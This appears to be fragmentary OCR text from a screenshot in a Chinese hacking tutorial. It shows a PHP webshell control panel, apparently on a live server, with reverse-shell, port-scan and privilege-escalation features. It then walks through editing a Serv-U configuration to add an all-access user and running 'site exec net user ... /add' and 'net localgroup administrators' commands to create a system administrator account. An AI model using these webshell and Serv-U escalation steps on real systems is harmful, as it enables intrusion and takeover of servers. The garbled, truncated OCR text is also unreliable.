 域名转出管理,
新网-顶级域名
已备案域名,最
H.E.C - 编辑
203.171.231.7
PHP SHELL 201
6:27/12:4
红客攻防从入门到精通系列教程
203.171.231.70/
360 md5 太猫 翻译 site Exploits 论坛 Zone-H hash 站长 SEO 微云 百度 主页 双文件 eweb
批量清马
批量替换
扫描木马
搜索文件
FTP连接
系统信息
CMD命令
组建接口
端口扫描
转换Shellcode
弱口令扫描
Linux 反弹
PHP 反弹
Mysql_UDF提权
Mysql语句执行
注册表操作
Serv-U提权
执行PHP代码
Deprecated: Call-time pass-by-reference has been deprecated in G:\phpstudy\WWW\wuyou.php on line 654
Deprecated: Call-time pass-by-reference has been deprecated in G:\phpstudy\WWW\wuyou.php on line 654
Deprecated: Call-time pass-by-reference has been deprecated in G:\phpstudy\WWW\wuyou.php on line 654
Deprecated: Call-time pass-by
命令参数: netstat /ano
Active Connections
Proto Local Address
TCP 0.0.0.0:80
TCP 0.0.0.0:135
TCP 0.0.0.0:1025
TCP 0.0.0.0:1027
TCP 0.0.0.0:3170
TCP 0.0.0.0:3306
TCP 127.0.0.1:1026
TCP 127.0.0.1:3495
TCP 127.0.0.1:3496
TCP 127.0.0.1:3497
TCP 127.0.0.1:3498
TCP 127.0.0.1:43958
TCP 203.171.231.70:21
TCP 203.171.231.70:80
TCP 203.171.231.70:80
TCP 203.171.231.70:80
TCP 203.171.231.70:80
TCP 203.171.231.70:80
TCP 203.171.231.70:80
TCP 203.171.231.70:80
Apache
UDP 0.0.0.0:1032
UDP 0.0.0.0:1034
UDP 0.0.0.0:1035
UDP 0.0.0.0:1600
教程.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
PasswordLastChange=1292736176
TimeOut=600
Access1=D:|RWAMELCDP
[USER=123|1]
Password=
HomeDir=c:
RelPaths=1
PasswordLastChange=1292736176
TimeOut=600
Maintenance=System
Access1=c:|RWAMELCDP
ReloadSettings=True //在修改ini文件后需加入此项,这时SERV-U会自动刷新配置文件并生
消失.再有修改再次添加
记得修改后后还需要在[USER=admin|1]的后面一行加上 user2=123|0 意思的在原有帐号的基
一个帐号为123的用户。
全部完成后点击保存即可用现在的serv-u帐号来添加管理员帐号密码了。
Quote site exec net user wuyou 123456 /add
Quote site exec net localgroup administrators wuyou /add
200 EXEC command successful (TID=33). // 执行成功
添加一个hec的ftp账号
这样就可以了
这个账号hec具有系统权限...
这个shell我通过其他
www.wooyun.org